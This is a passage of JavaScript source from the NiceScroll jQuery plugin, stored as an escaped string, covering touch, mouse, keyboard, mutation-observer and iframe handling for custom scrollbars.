(e.pointerType && e.pointerType != 2 && e.pointerType != "touch") return false;\n\n            if (e.pointerType && (e.pointerType === \'mouse\' || e.pointerType === e.MSPOINTER_TYPE_MOUSE)) return false; // need test on surface!!\n\n            self.hasmoving = false;\n\n            if (self.scrollmom.timer) {\n              self.triggerScrollEnd();\n              self.scrollmom.stop();\n            }\n\n            if (!self.railslocked) {\n              var tg = self.getTarget(e);\n\n              if (tg) {\n                var skp = /INPUT/i.test(tg.nodeName) && /range/i.test(tg.type);\n                if (skp) return self.stopPropagation(e);\n              }\n\n              var ismouse = e.type === "mousedown";\n\n              if (!("clientX" in e) && "changedTouches" in e) {\n                e.clientX = e.changedTouches[0].clientX;\n                e.clientY = e.changedTouches[0].clientY;\n              }\n\n              if (self.forcescreen) {\n                var le = e;\n                e = {\n                  "original": e.original ? e.original : e\n                };\n                e.clientX = le.screenX;\n                e.clientY = le.screenY;\n              }\n\n              self.rail.drag = {\n                x: e.clientX,\n                y: e.clientY,\n                sx: self.scroll.x,\n                sy: self.scroll.y,\n                st: self.getScrollTop(),\n                sl: self.getScrollLeft(),\n                pt: 2,\n                dl: false,\n                tg: tg\n              };\n\n              if (self.ispage || !opt.directionlockdeadzone) {\n                self.rail.drag.dl = "f";\n              } else {\n                var view = {\n                  w: $window.width(),\n                  h: $window.height()\n                };\n                var page = self.getContentSize();\n                var maxh = page.h - view.h;\n                var maxw = page.w - view.w;\n                if (self.rail.scrollable && !self.railh.scrollable) self.rail.drag.ck = maxh > 0 ? "v" : false;else if (!self.rail.scrollable && self.railh.scrollable) self.rail.drag.ck = maxw > 0 ? "h" : false;else self.rail.drag.ck = false;\n              }\n\n              if (opt.emulatetouch && self.isiframe && cap.isie) {\n                var wp = self.win.position();\n                self.rail.drag.x += wp.left;\n                self.rail.drag.y += wp.top;\n              }\n\n              self.hasmoving = false;\n              self.lastmouseup = false;\n              self.scrollmom.reset(e.clientX, e.clientY);\n\n              if (tg && ismouse) {\n                var ip = /INPUT|SELECT|BUTTON|TEXTAREA/i.test(tg.nodeName);\n\n                if (!ip) {\n                  if (cap.hasmousecapture) tg.setCapture();\n\n                  if (opt.emulatetouch) {\n                    if (tg.onclick && !(tg._onclick || false)) {\n                      // intercept DOM0 onclick event\n                      tg._onclick = tg.onclick;\n\n                      tg.onclick = function (e) {\n                        if (self.hasmoving) return false;\n\n                        tg._onclick.call(this, e);\n                      };\n                    }\n\n                    return self.cancelEvent(e);\n                  }\n\n                  return self.stopPropagation(e);\n                }\n\n                if (/SUBMIT|CANCEL|BUTTON/i.test($(tg).attr(\'type\'))) {\n                  self.preventclick = {\n                    "tg": tg,\n                    "click": false\n                  };\n                }\n              }\n            }\n          };\n\n          self.ontouchend = function (e) {\n            if (!self.rail.drag) return true;\n\n            if (self.rail.drag.pt == 2) {\n              //if (e.pointerType && e.pointerType != 2 && e.pointerType != "touch") return false;\n              if (e.pointerType && (e.pointerType === \'mouse\' || e.pointerType === e.MSPOINTER_TYPE_MOUSE)) return false;\n              self.rail.drag = false;\n              var ismouse = e.type === "mouseup";\n\n              if (self.hasmoving) {\n                self.scrollmom.doMomentum();\n                self.lastmouseup = true;\n                self.hideCursor();\n                if (cap.hasmousecapture) _doc.releaseCapture();\n                if (ismouse) return self.cancelEvent(e);\n              }\n            } else if (self.rail.drag.pt == 1) {\n              return self.onmouseup(e);\n            }\n          };\n\n          var moveneedoffset = opt.emulatetouch && self.isiframe && !cap.hasmousecapture;\n          var locktollerance = opt.directionlockdeadzone * 0.3 | 0;\n\n          self.ontouchmove = function (e, byiframe) {\n            if (!self.rail.drag) return true;\n\n            if (e.targetTouches && opt.preventmultitouchscrolling) {\n              if (e.targetTouches.length > 1) return true; // multitouch\n            } //if (e.pointerType && e.pointerType != 2 && e.pointerType != "touch") return false;\n\n\n            if (e.pointerType && (e.pointerType === \'mouse\' || e.pointerType === e.MSPOINTER_TYPE_MOUSE)) return true;\n\n            if (self.rail.drag.pt == 2) {\n              if ("changedTouches" in e) {\n                e.clientX = e.changedTouches[0].clientX;\n                e.clientY = e.changedTouches[0].clientY;\n              }\n\n              var ofy, ofx;\n              ofx = ofy = 0;\n\n              if (moveneedoffset && !byiframe) {\n                var wp = self.win.position();\n                ofx = -wp.left;\n                ofy = -wp.top;\n              }\n\n              var fy = e.clientY + ofy;\n              var my = fy - self.rail.drag.y;\n              var fx = e.clientX + ofx;\n              var mx = fx - self.rail.drag.x;\n              var ny = self.rail.drag.st - my;\n\n              if (self.ishwscroll && opt.bouncescroll) {\n                if (ny < 0) {\n                  ny = Math.round(ny / 2);\n                } else if (ny > self.page.maxh) {\n                  ny = self.page.maxh + Math.round((ny - self.page.maxh) / 2);\n                }\n              } else {\n                if (ny < 0) {\n                  ny = 0;\n                  fy = 0;\n                } else if (ny > self.page.maxh) {\n                  ny = self.page.maxh;\n                  fy = 0;\n                }\n\n                if (fy === 0 && !self.hasmoving) {\n                  if (!self.ispage) self.rail.drag = false;\n                  return true;\n                }\n              }\n\n              var nx = self.getScrollLeft();\n\n              if (self.railh && self.railh.scrollable) {\n                nx = self.isrtlmode ? mx - self.rail.drag.sl : self.rail.drag.sl - mx;\n\n                if (self.ishwscroll && opt.bouncescroll) {\n                  if (nx < 0) {\n                    nx = Math.round(nx / 2);\n                  } else if (nx > self.page.maxw) {\n                    nx = self.page.maxw + Math.round((nx - self.page.maxw) / 2);\n                  }\n                } else {\n                  if (nx < 0) {\n                    nx = 0;\n                    fx = 0;\n                  }\n\n                  if (nx > self.page.maxw) {\n                    nx = self.page.maxw;\n                    fx = 0;\n                  }\n                }\n              }\n\n              if (!self.hasmoving) {\n                if (self.rail.drag.y === e.clientY && self.rail.drag.x === e.clientX) return self.cancelEvent(e); // prevent first useless move event \n\n                var ay = Math.abs(my);\n                var ax = Math.abs(mx);\n                var dz = opt.directionlockdeadzone;\n\n                if (!self.rail.drag.ck) {\n                  if (ay > dz && ax > dz) self.rail.drag.dl = "f";else if (ay > dz) self.rail.drag.dl = ax > locktollerance ? "f" : "v";else if (ax > dz) self.rail.drag.dl = ay > locktollerance ? "f" : "h";\n                } else if (self.rail.drag.ck == "v") {\n                  if (ax > dz && ay <= locktollerance) {\n                    self.rail.drag = false;\n                  } else if (ay > dz) self.rail.drag.dl = "v";\n                } else if (self.rail.drag.ck == "h") {\n                  if (ay > dz && ax <= locktollerance) {\n                    self.rail.drag = false;\n                  } else if (ax > dz) self.rail.drag.dl = "h";\n                }\n\n                if (!self.rail.drag.dl) return self.cancelEvent(e);\n                self.triggerScrollStart(e.clientX, e.clientY, 0, 0, 0);\n                self.hasmoving = true;\n              }\n\n              if (self.preventclick && !self.preventclick.click) {\n                self.preventclick.click = self.preventclick.tg.onclick || false;\n                self.preventclick.tg.onclick = self.onpreventclick;\n              }\n\n              if (self.rail.drag.dl) {\n                if (self.rail.drag.dl == "v") nx = self.rail.drag.sl;else if (self.rail.drag.dl == "h") ny = self.rail.drag.st;\n              }\n\n              self.synched("touchmove", function () {\n                if (self.rail.drag && self.rail.drag.pt == 2) {\n                  if (self.prepareTransition) self.resetTransition();\n                  if (self.rail.scrollable) self.setScrollTop(ny);\n                  self.scrollmom.update(fx, fy);\n\n                  if (self.railh && self.railh.scrollable) {\n                    self.setScrollLeft(nx);\n                    self.showCursor(ny, nx);\n                  } else {\n                    self.showCursor(ny);\n                  }\n\n                  if (cap.isie10) _doc.selection.clear();\n                }\n              });\n              return self.cancelEvent(e);\n            } else if (self.rail.drag.pt == 1) {\n              // drag on cursor\n              return self.onmousemove(e);\n            }\n          };\n\n          self.ontouchstartCursor = function (e, hronly) {\n            if (self.rail.drag && self.rail.drag.pt != 3) return;\n            if (self.locked) return self.cancelEvent(e);\n            self.cancelScroll();\n            self.rail.drag = {\n              x: e.touches[0].clientX,\n              y: e.touches[0].clientY,\n              sx: self.scroll.x,\n              sy: self.scroll.y,\n              pt: 3,\n              hr: !!hronly\n            };\n            var tg = self.getTarget(e);\n            if (!self.ispage && cap.hasmousecapture) tg.setCapture();\n\n            if (self.isiframe && !cap.hasmousecapture) {\n              self.saved.csspointerevents = self.doc.css("pointer-events");\n              self.css(self.doc, {\n                "pointer-events": "none"\n              });\n            }\n\n            return self.cancelEvent(e);\n          };\n\n          self.ontouchendCursor = function (e) {\n            if (self.rail.drag) {\n              if (cap.hasmousecapture) _doc.releaseCapture();\n              if (self.isiframe && !cap.hasmousecapture) self.doc.css("pointer-events", self.saved.csspointerevents);\n              if (self.rail.drag.pt != 3) return;\n              self.rail.drag = false;\n              return self.cancelEvent(e);\n            }\n          };\n\n          self.ontouchmoveCursor = function (e) {\n            if (self.rail.drag) {\n              if (self.rail.drag.pt != 3) return;\n              self.cursorfreezed = true;\n\n              if (self.rail.drag.hr) {\n                self.scroll.x = self.rail.drag.sx + (e.touches[0].clientX - self.rail.drag.x);\n                if (self.scroll.x < 0) self.scroll.x = 0;\n                var mw = self.scrollvaluemaxw;\n                if (self.scroll.x > mw) self.scroll.x = mw;\n              } else {\n                self.scroll.y = self.rail.drag.sy + (e.touches[0].clientY - self.rail.drag.y);\n                if (self.scroll.y < 0) self.scroll.y = 0;\n                var my = self.scrollvaluemax;\n                if (self.scroll.y > my) self.scroll.y = my;\n              }\n\n              self.synched(\'touchmove\', function () {\n                if (self.rail.drag && self.rail.drag.pt == 3) {\n                  self.showCursor();\n                  if (self.rail.drag.hr) self.doScrollLeft(Math.round(self.scroll.x * self.scrollratio.x), opt.cursordragspeed);else self.doScrollTop(Math.round(self.scroll.y * self.scrollratio.y), opt.cursordragspeed);\n                }\n              });\n              return self.cancelEvent(e);\n            }\n          };\n        }\n\n        self.onmousedown = function (e, hronly) {\n          if (self.rail.drag && self.rail.drag.pt != 1) return;\n          if (self.railslocked) return self.cancelEvent(e);\n          self.cancelScroll();\n          self.rail.drag = {\n            x: e.clientX,\n            y: e.clientY,\n            sx: self.scroll.x,\n            sy: self.scroll.y,\n            pt: 1,\n            hr: hronly || false\n          };\n          var tg = self.getTarget(e);\n          if (cap.hasmousecapture) tg.setCapture();\n\n          if (self.isiframe && !cap.hasmousecapture) {\n            self.saved.csspointerevents = self.doc.css("pointer-events");\n            self.css(self.doc, {\n              "pointer-events": "none"\n            });\n          }\n\n          self.hasmoving = false;\n          return self.cancelEvent(e);\n        };\n\n        self.onmouseup = function (e) {\n          if (self.rail.drag) {\n            if (self.rail.drag.pt != 1) return true;\n            if (cap.hasmousecapture) _doc.releaseCapture();\n            if (self.isiframe && !cap.hasmousecapture) self.doc.css("pointer-events", self.saved.csspointerevents);\n            self.rail.drag = false;\n            self.cursorfreezed = false;\n            if (self.hasmoving) self.triggerScrollEnd();\n            return self.cancelEvent(e);\n          }\n        };\n\n        self.onmousemove = function (e) {\n          if (self.rail.drag) {\n            if (self.rail.drag.pt !== 1) return;\n            if (cap.ischrome && e.which === 0) return self.onmouseup(e);\n            self.cursorfreezed = true;\n            if (!self.hasmoving) self.triggerScrollStart(e.clientX, e.clientY, 0, 0, 0);\n            self.hasmoving = true;\n\n            if (self.rail.drag.hr) {\n              self.scroll.x = self.rail.drag.sx + (e.clientX - self.rail.drag.x);\n              if (self.scroll.x < 0) self.scroll.x = 0;\n              var mw = self.scrollvaluemaxw;\n              if (self.scroll.x > mw) self.scroll.x = mw;\n            } else {\n              self.scroll.y = self.rail.drag.sy + (e.clientY - self.rail.drag.y);\n              if (self.scroll.y < 0) self.scroll.y = 0;\n              var my = self.scrollvaluemax;\n              if (self.scroll.y > my) self.scroll.y = my;\n            }\n\n            self.synched(\'mousemove\', function () {\n              if (self.cursorfreezed) {\n                self.showCursor();\n\n                if (self.rail.drag.hr) {\n                  self.scrollLeft(Math.round(self.scroll.x * self.scrollratio.x));\n                } else {\n                  self.scrollTop(Math.round(self.scroll.y * self.scrollratio.y));\n                }\n              }\n            });\n            return self.cancelEvent(e);\n          } else {\n            self.checkarea = 0;\n          }\n        };\n\n        if (cap.cantouch || opt.emulatetouch) {\n          self.onpreventclick = function (e) {\n            if (self.preventclick) {\n              self.preventclick.tg.onclick = self.preventclick.click;\n              self.preventclick = false;\n              return self.cancelEvent(e);\n            }\n          };\n\n          self.onclick = cap.isios ? false : function (e) {\n            // it needs to check IE11 ???\n            if (self.lastmouseup) {\n              self.lastmouseup = false;\n              return self.cancelEvent(e);\n            } else {\n              return true;\n            }\n          };\n\n          if (opt.grabcursorenabled && cap.cursorgrabvalue) {\n            self.css(self.ispage ? self.doc : self.win, {\n              \'cursor\': cap.cursorgrabvalue\n            });\n            self.css(self.rail, {\n              \'cursor\': cap.cursorgrabvalue\n            });\n          }\n        } else {\n          var checkSelectionScroll = function (e) {\n            if (!self.selectiondrag) return;\n\n            if (e) {\n              var ww = self.win.outerHeight();\n              var df = e.pageY - self.selectiondrag.top;\n              if (df > 0 && df < ww) df = 0;\n              if (df >= ww) df -= ww;\n              self.selectiondrag.df = df;\n            }\n\n            if (self.selectiondrag.df === 0) return;\n            var rt = -(self.selectiondrag.df * 2 / 6) | 0;\n            self.doScrollBy(rt);\n            self.debounced("doselectionscroll", function () {\n              checkSelectionScroll();\n            }, 50);\n          };\n\n          if ("getSelection" in _doc) {\n            // A grade - Major browsers\n            self.hasTextSelected = function () {\n              return _doc.getSelection().rangeCount > 0;\n            };\n          } else if ("selection" in _doc) {\n            //IE9-\n            self.hasTextSelected = function () {\n              return _doc.selection.type != "None";\n            };\n          } else {\n            self.hasTextSelected = function () {\n              // no support\n              return false;\n            };\n          }\n\n          self.onselectionstart = function (e) {\n            //  More testing - severe chrome issues           \n\n            /* \r\n                          if (!self.haswrapper&&(e.which&&e.which==2)) {  // fool browser to manage middle button scrolling\r\n                            self.win.css({\'overflow\':\'auto\'});\r\n                            setTimeout(function(){\r\n                              self.win.css({\'overflow\':\'hidden\'});\r\n                            },10);                \r\n                            return true;\r\n                          }            \r\n            */\n            if (self.ispage) return;\n            self.selectiondrag = self.win.offset();\n          };\n\n          self.onselectionend = function (e) {\n            self.selectiondrag = false;\n          };\n\n          self.onselectiondrag = function (e) {\n            if (!self.selectiondrag) return;\n            if (self.hasTextSelected()) self.debounced("selectionscroll", function () {\n              checkSelectionScroll(e);\n            }, 250);\n          };\n        }\n\n        if (cap.hasw3ctouch) {\n          //IE11+\n          self.css(self.ispage ? $("html") : self.win, {\n            \'touch-action\': \'none\'\n          });\n          self.css(self.rail, {\n            \'touch-action\': \'none\'\n          });\n          self.css(self.cursor, {\n            \'touch-action\': \'none\'\n          });\n          self.bind(self.win, "pointerdown", self.ontouchstart);\n          self.bind(_doc, "pointerup", self.ontouchend);\n          self.delegate(_doc, "pointermove", self.ontouchmove);\n        } else if (cap.hasmstouch) {\n          //IE10\n          self.css(self.ispage ? $("html") : self.win, {\n            \'-ms-touch-action\': \'none\'\n          });\n          self.css(self.rail, {\n            \'-ms-touch-action\': \'none\'\n          });\n          self.css(self.cursor, {\n            \'-ms-touch-action\': \'none\'\n          });\n          self.bind(self.win, "MSPointerDown", self.ontouchstart);\n          self.bind(_doc, "MSPointerUp", self.ontouchend);\n          self.delegate(_doc, "MSPointerMove", self.ontouchmove);\n          self.bind(self.cursor, "MSGestureHold", function (e) {\n            e.preventDefault();\n          });\n          self.bind(self.cursor, "contextmenu", function (e) {\n            e.preventDefault();\n          });\n        } else if (cap.cantouch) {\n          // smartphones/touch devices\n          self.bind(self.win, "touchstart", self.ontouchstart, false, true);\n          self.bind(_doc, "touchend", self.ontouchend, false, true);\n          self.bind(_doc, "touchcancel", self.ontouchend, false, true);\n          self.delegate(_doc, "touchmove", self.ontouchmove, false, true);\n        }\n\n        if (opt.emulatetouch) {\n          self.bind(self.win, "mousedown", self.ontouchstart, false, true);\n          self.bind(_doc, "mouseup", self.ontouchend, false, true);\n          self.bind(_doc, "mousemove", self.ontouchmove, false, true);\n        }\n\n        if (opt.cursordragontouch || !cap.cantouch && !opt.emulatetouch) {\n          self.rail.css({\n            cursor: "default"\n          });\n          self.railh && self.railh.css({\n            cursor: "default"\n          });\n          self.jqbind(self.rail, "mouseenter", function () {\n            if (!self.ispage && !self.win.is(":visible")) return false;\n            if (self.canshowonmouseevent) self.showCursor();\n            self.rail.active = true;\n          });\n          self.jqbind(self.rail, "mouseleave", function () {\n            self.rail.active = false;\n            if (!self.rail.drag) self.hideCursor();\n          });\n\n          if (opt.sensitiverail) {\n            self.bind(self.rail, "click", function (e) {\n              self.doRailClick(e, false, false);\n            });\n            self.bind(self.rail, "dblclick", function (e) {\n              self.doRailClick(e, true, false);\n            });\n            self.bind(self.cursor, "click", function (e) {\n              self.cancelEvent(e);\n            });\n            self.bind(self.cursor, "dblclick", function (e) {\n              self.cancelEvent(e);\n            });\n          }\n\n          if (self.railh) {\n            self.jqbind(self.railh, "mouseenter", function () {\n              if (!self.ispage && !self.win.is(":visible")) return false;\n              if (self.canshowonmouseevent) self.showCursor();\n              self.rail.active = true;\n            });\n            self.jqbind(self.railh, "mouseleave", function () {\n              self.rail.active = false;\n              if (!self.rail.drag) self.hideCursor();\n            });\n\n            if (opt.sensitiverail) {\n              self.bind(self.railh, "click", function (e) {\n                self.doRailClick(e, false, true);\n              });\n              self.bind(self.railh, "dblclick", function (e) {\n                self.doRailClick(e, true, true);\n              });\n              self.bind(self.cursorh, "click", function (e) {\n                self.cancelEvent(e);\n              });\n              self.bind(self.cursorh, "dblclick", function (e) {\n                self.cancelEvent(e);\n              });\n            }\n          }\n        }\n\n        if (opt.cursordragontouch && (this.istouchcapable || cap.cantouch)) {\n          self.bind(self.cursor, "touchstart", self.ontouchstartCursor);\n          self.bind(self.cursor, "touchmove", self.ontouchmoveCursor);\n          self.bind(self.cursor, "touchend", self.ontouchendCursor);\n          self.cursorh && self.bind(self.cursorh, "touchstart", function (e) {\n            self.ontouchstartCursor(e, true);\n          });\n          self.cursorh && self.bind(self.cursorh, "touchmove", self.ontouchmoveCursor);\n          self.cursorh && self.bind(self.cursorh, "touchend", self.ontouchendCursor);\n        }\n\n        if (!cap.cantouch && !opt.emulatetouch) {\n          self.bind(cap.hasmousecapture ? self.win : _doc, "mouseup", self.onmouseup);\n          self.bind(_doc, "mousemove", self.onmousemove);\n          if (self.onclick) self.bind(_doc, "click", self.onclick);\n          self.bind(self.cursor, "mousedown", self.onmousedown);\n          self.bind(self.cursor, "mouseup", self.onmouseup);\n\n          if (self.railh) {\n            self.bind(self.cursorh, "mousedown", function (e) {\n              self.onmousedown(e, true);\n            });\n            self.bind(self.cursorh, "mouseup", self.onmouseup);\n          }\n\n          if (!self.ispage && opt.enablescrollonselection) {\n            self.bind(self.win[0], "mousedown", self.onselectionstart);\n            self.bind(_doc, "mouseup", self.onselectionend);\n            self.bind(self.cursor, "mouseup", self.onselectionend);\n            if (self.cursorh) self.bind(self.cursorh, "mouseup", self.onselectionend);\n            self.bind(_doc, "mousemove", self.onselectiondrag);\n          }\n\n          if (self.zoom) {\n            self.jqbind(self.zoom, "mouseenter", function () {\n              if (self.canshowonmouseevent) self.showCursor();\n              self.rail.active = true;\n            });\n            self.jqbind(self.zoom, "mouseleave", function () {\n              self.rail.active = false;\n              if (!self.rail.drag) self.hideCursor();\n            });\n          }\n        } else {\n          self.bind(cap.hasmousecapture ? self.win : _doc, "mouseup", self.ontouchend);\n          if (self.onclick) self.bind(_doc, "click", self.onclick);\n\n          if (opt.cursordragontouch) {\n            self.bind(self.cursor, "mousedown", self.onmousedown);\n            self.bind(self.cursor, "mouseup", self.onmouseup);\n            self.cursorh && self.bind(self.cursorh, "mousedown", function (e) {\n              self.onmousedown(e, true);\n            });\n            self.cursorh && self.bind(self.cursorh, "mouseup", self.onmouseup);\n          } else {\n            self.bind(self.rail, "mousedown", function (e) {\n              e.preventDefault();\n            }); // prevent text selection             \n\n            self.railh && self.bind(self.railh, "mousedown", function (e) {\n              e.preventDefault();\n            });\n          }\n        }\n\n        if (opt.enablemousewheel) {\n          if (!self.isiframe) self.mousewheel(cap.isie && self.ispage ? _doc : self.win, self.onmousewheel);\n          self.mousewheel(self.rail, self.onmousewheel);\n          if (self.railh) self.mousewheel(self.railh, self.onmousewheelhr);\n        }\n\n        if (!self.ispage && !cap.cantouch && !/HTML|^BODY/.test(self.win[0].nodeName)) {\n          if (!self.win.attr("tabindex")) self.win.attr({\n            "tabindex": ++tabindexcounter\n          });\n          self.bind(self.win, "focus", function (e) {\n            // better using native events\n            domfocus = self.getTarget(e).id || self.getTarget(e) || false;\n            self.hasfocus = true;\n            if (self.canshowonmouseevent) self.noticeCursor();\n          });\n          self.bind(self.win, "blur", function (e) {\n            // *\n            domfocus = false;\n            self.hasfocus = false;\n          });\n          self.bind(self.win, "mouseenter", function (e) {\n            // *\n            mousefocus = self.getTarget(e).id || self.getTarget(e) || false;\n            self.hasmousefocus = true;\n            if (self.canshowonmouseevent) self.noticeCursor();\n          });\n          self.bind(self.win, "mouseleave", function (e) {\n            // *       \n            mousefocus = false;\n            self.hasmousefocus = false;\n            if (!self.rail.drag) self.hideCursor();\n          });\n        } //Thanks to http://www.quirksmode.org !!\n\n\n        self.onkeypress = function (e) {\n          if (self.railslocked && self.page.maxh === 0) return true;\n          e = e || _win.event;\n          var tg = self.getTarget(e);\n\n          if (tg && /INPUT|TEXTAREA|SELECT|OPTION/.test(tg.nodeName)) {\n            var tp = tg.getAttribute(\'type\') || tg.type || false;\n            if (!tp || !/submit|button|cancel/i.tp) return true;\n          }\n\n          if ($(tg).attr(\'contenteditable\')) return true;\n\n          if (self.hasfocus || self.hasmousefocus && !domfocus || self.ispage && !domfocus && !mousefocus) {\n            var key = e.keyCode;\n            if (self.railslocked && key != 27) return self.cancelEvent(e);\n            var ctrl = e.ctrlKey || false;\n            var shift = e.shiftKey || false;\n            var ret = false;\n\n            switch (key) {\n              case 38:\n              case 63233:\n                //safari\n                self.doScrollBy(24 * 3);\n                ret = true;\n                break;\n\n              case 40:\n              case 63235:\n                //safari\n                self.doScrollBy(-24 * 3);\n                ret = true;\n                break;\n\n              case 37:\n              case 63232:\n                //safari\n                if (self.railh) {\n                  ctrl ? self.doScrollLeft(0) : self.doScrollLeftBy(24 * 3);\n                  ret = true;\n                }\n\n                break;\n\n              case 39:\n              case 63234:\n                //safari\n                if (self.railh) {\n                  ctrl ? self.doScrollLeft(self.page.maxw) : self.doScrollLeftBy(-24 * 3);\n                  ret = true;\n                }\n\n                break;\n\n              case 33:\n              case 63276:\n                // safari\n                self.doScrollBy(self.view.h);\n                ret = true;\n                break;\n\n              case 34:\n              case 63277:\n                // safari\n                self.doScrollBy(-self.view.h);\n                ret = true;\n                break;\n\n              case 36:\n              case 63273:\n                // safari                \n                self.railh && ctrl ? self.doScrollPos(0, 0) : self.doScrollTo(0);\n                ret = true;\n                break;\n\n              case 35:\n              case 63275:\n                // safari\n                self.railh && ctrl ? self.doScrollPos(self.page.maxw, self.page.maxh) : self.doScrollTo(self.page.maxh);\n                ret = true;\n                break;\n\n              case 32:\n                if (opt.spacebarenabled) {\n                  shift ? self.doScrollBy(self.view.h) : self.doScrollBy(-self.view.h);\n                  ret = true;\n                }\n\n                break;\n\n              case 27:\n                // ESC\n                if (self.zoomactive) {\n                  self.doZoom();\n                  ret = true;\n                }\n\n                break;\n            }\n\n            if (ret) return self.cancelEvent(e);\n          }\n        };\n\n        if (opt.enablekeyboard) self.bind(_doc, cap.isopera && !cap.isopera12 ? "keypress" : "keydown", self.onkeypress);\n        self.bind(_doc, "keydown", function (e) {\n          var ctrl = e.ctrlKey || false;\n          if (ctrl) self.wheelprevented = true;\n        });\n        self.bind(_doc, "keyup", function (e) {\n          var ctrl = e.ctrlKey || false;\n          if (!ctrl) self.wheelprevented = false;\n        });\n        self.bind(_win, "blur", function (e) {\n          self.wheelprevented = false;\n        });\n        self.bind(_win, \'resize\', self.onscreenresize);\n        self.bind(_win, \'orientationchange\', self.onscreenresize);\n        self.bind(_win, "load", self.lazyResize);\n\n        if (cap.ischrome && !self.ispage && !self.haswrapper) {\n          //chrome void scrollbar bug - it persists in version 26\n          var tmp = self.win.attr("style");\n          var ww = parseFloat(self.win.css("width")) + 1;\n          self.win.css(\'width\', ww);\n          self.synched("chromefix", function () {\n            self.win.attr("style", tmp);\n          });\n        } // Trying a cross-browser implementation - good luck!\n\n\n        self.onAttributeChange = function (e) {\n          self.lazyResize(self.isieold ? 250 : 30);\n        };\n\n        if (opt.enableobserver) {\n          if (!self.isie11 && ClsMutationObserver !== false) {\n            // IE11 crashes  #568\n            self.observerbody = new ClsMutationObserver(function (mutations) {\n              mutations.forEach(function (mut) {\n                if (mut.type == "attributes") {\n                  return $body.hasClass("modal-open") && $body.hasClass("modal-dialog") && !$.contains($(\'.modal-dialog\')[0], self.doc[0]) ? self.hide() : self.show(); // Support for Bootstrap modal; Added check if the nice scroll element is inside a modal\n                }\n              });\n              if (self.me.clientWidth != self.page.width || self.me.clientHeight != self.page.height) return self.lazyResize(30);\n            });\n            self.observerbody.observe(_doc.body, {\n              childList: true,\n              subtree: true,\n              characterData: false,\n              attributes: true,\n              attributeFilter: [\'class\']\n            });\n          }\n\n          if (!self.ispage && !self.haswrapper) {\n            // redesigned MutationObserver for Chrome18+/Firefox14+/iOS6+ with support for: remove div, add/remove content\n            if (ClsMutationObserver !== false) {\n              self.observer = new ClsMutationObserver(function (mutations) {\n                mutations.forEach(self.onAttributeChange);\n              });\n              self.observer.observe(self.win[0], {\n                childList: true,\n                characterData: false,\n                attributes: true,\n                subtree: false\n              });\n              self.observerremover = new ClsMutationObserver(function (mutations) {\n                mutations.forEach(function (mo) {\n                  if (mo.removedNodes.length > 0) {\n                    for (var dd in mo.removedNodes) {\n                      if (!!self && mo.removedNodes[dd] == self.win[0]) return self.remove();\n                    }\n                  }\n                });\n              });\n              self.observerremover.observe(self.win[0].parentNode, {\n                childList: true,\n                characterData: false,\n                attributes: false,\n                subtree: false\n              });\n            } else {\n              self.bind(self.win, cap.isie && !cap.isie9 ? "propertychange" : "DOMAttrModified", self.onAttributeChange);\n              if (cap.isie9) self.win[0].attachEvent("onpropertychange", self.onAttributeChange); //IE9 DOMAttrModified bug\n\n              self.bind(self.win, "DOMNodeRemoved", function (e) {\n                if (e.target == self.win[0]) self.remove();\n              });\n            }\n          }\n        } //\n\n\n        if (!self.ispage && opt.boxzoom) self.bind(_win, "resize", self.resizeZoom);\n\n        if (self.istextarea) {\n          self.bind(self.win, "keydown", self.lazyResize);\n          self.bind(self.win, "mouseup", self.lazyResize);\n        }\n\n        self.lazyResize(30);\n      }\n\n      if (this.doc[0].nodeName == \'IFRAME\') {\n        var oniframeload = function () {\n          self.iframexd = false;\n          var doc;\n\n          try {\n            doc = \'contentDocument\' in this ? this.contentDocument : this.contentWindow._doc;\n            var a = doc.domain;\n          } catch (e) {\n            self.iframexd = true;\n            doc = false;\n          }\n\n          if (self.iframexd) {\n            if ("console" in _win) console.log(\'NiceScroll error: policy restriced iframe\');\n            return true; //cross-domain - I can\'t manage this        \n          }\n\n          self.forcescreen = true;\n\n          if (self.isiframe) {\n            self.iframe = {\n              "doc": $(doc),\n              "html": self.doc.contents().find(\'html\')[0],\n              "body": self.doc.contents().find(\'body\')[0]\n            };\n\n            self.getContentSize = function () {\n              return {\n                w: Math.max(self.iframe.html.scrollWidth, self.iframe.body.scrollWidth),\n                h: Math.max(self.iframe.html.scrollHeight, self.iframe.body.scrollHeight)\n              };\n            };\n\n            self.docscroll = $(self.iframe.body);\n          }\n\n          if (!cap.isios && opt.iframeautoresize && !self.isiframe) {\n            self.win.scrollTop(0); // reset position\n\n            self.doc.height(""); //reset height to fix browser bug\n\n            var hh = Math.max(doc.getElementsByTagName(\'html\')[0].scrollHeight, doc.body.scrollHeight);\n            self.doc.height(hh);\n          }\n\n          self.lazyResize(30);\n          self.css($(self.iframe.body), _scrollyhidden);\n\n          if (cap.isios && self.haswrapper) {\n            self.css($(doc.body), {\n              \'-webkit-transform\': \'translate3d(0,0,0)\'\n            }); // avoid iFrame content clipping - thanks to http://blog.derraab.com/2012/04/02/avoid-iframe-content-clipping-with-css-transform-on-ios/\n          }\n\n          if (\'contentWindow\' in this) {\n            self.bind(this.contentWindow, "scroll", self.onscroll); //IE8 & minor\n          } else {\n            self.bind(doc, "scroll", self.onscroll);\n          }\n\n          if (opt.enablemousewheel) {\n            self.mousewheel(doc, self.onmousewheel);\n          }\n\n          if (opt.enablekeyboard) self.bind(doc, cap.isopera ? "keypress" : "keydown", self.onkeypress);\n\n          if (cap.cantouch) {\n            self.bind(doc, "touchstart", self.ontouchstart);\n            self.bind(doc, "touchmove", self.ontouchmove);\n          } else if (opt.emulatetouch) {\n            self.bind(doc, "mousedown", self.ontouchstart);\n            self.bind(doc, "mousemove", function (e) {\n              return self.ontouchmove(e, true);\n            });\n            if (opt.grabcursorenabled && cap.cursorgrabvalue) self.css($(doc.body), {\n              \'cursor\': cap.cursorgrabvalue\n            });\n          }\n\n          self.bind(doc, "mouseup", self.ontouchend);\n\n          if (self.zoom) {\n            if (opt.dblclickzoom) self.bind(doc, \'dblclick\', self.doZoom);\n            if (self.ongesturezoom) self.bind(doc, "gestureend", self.ongesturezoom);\n          }\n        };\n\n        if (this.doc[0].readyState && this.doc[0].readyState === "complete") {\n          setTimeout(function () {\n            oniframeload.call(self.doc[0], false);\n          }, 500);\n        }\n\n        self.bind(this.doc, "load", oniframeload);\n      }\n    };\n\n    this.showCursor = function (py, px) {\n      if (self.cursortimeout) {\n        clearTimeout(self.cursortimeout);\n        self.cursortimeout = 0;\n      }\n\n      if (!self.rail) return;\n\n      if (self.autohidedom) {\n        self.autohidedom.stop().css({\n          opacity: opt.cursoropacitymax\n        });\n        self.cursoractive = true;\n      }\n\n      if (!self.rail.drag || self.rail.drag.pt != 1) {\n        if (py !== undefined && py !== false) {\n          self.scroll.y = 